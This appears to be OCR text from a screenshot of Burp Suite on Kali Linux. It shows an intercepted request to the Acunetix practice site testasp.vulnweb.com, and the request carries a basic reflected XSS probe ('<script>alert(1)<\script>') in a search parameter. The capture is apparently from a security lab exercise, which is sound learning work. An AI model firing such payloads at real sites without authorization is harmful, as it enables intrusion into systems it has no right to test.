 KALIlinux - VMware Workstation
File Edit View VM Tabs Help
KALIlinux
1 2 3 4
Settings
acu
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
te
Intercept HTTP history WebSockets history Options
Kali Linux Kali Tools Kali Docs K
Request to http://testasp.vulnweb.com:80 [44.238.29.244]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
acunetix acuforum
Pretty Raw Hex \n
about - forums - search - login - register
<script>alert(1)<\script> search posts
1 GET /Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%5Cscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDASSDSARC=KBDMALGAAFLLOBCHFHAAOJDA
10 Upgrade-Insecure-Requests: 1
11
12
INSPECTOR
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
ask3